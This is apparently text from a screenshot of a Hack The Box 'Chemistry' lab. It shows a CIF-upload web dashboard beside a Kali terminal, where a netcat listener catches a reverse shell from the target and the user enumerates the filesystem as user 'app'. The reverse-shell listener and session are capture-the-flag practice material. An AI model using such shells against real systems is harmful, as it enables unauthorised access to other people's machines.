 10.10.11.38:5000/dashboard
Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Kali NetHunter
Dashboard
Please provide a valid CIF file. An example is available here
Browse... No file selected.
Upload
Your Structures
Filename Actions
example.cif View Delete
Logout
10.10.11.38
File Actions Edit View Help
user@NiallKali: ~/Desktop/HTB/Machines/Chemistry × user@NiallKali: ~ ×
┌──(user㉿NiallKali)-[~/Desktop/HTB/Machines/Chemistry]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.38] 41206
sh: 0: can't access tty; job control turned off
$ ls
app.py
instance
static
templates
uploads
$ whoami
app
$ cd ..
$ ls
app
rosa
$ cd rosa
$ ls
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$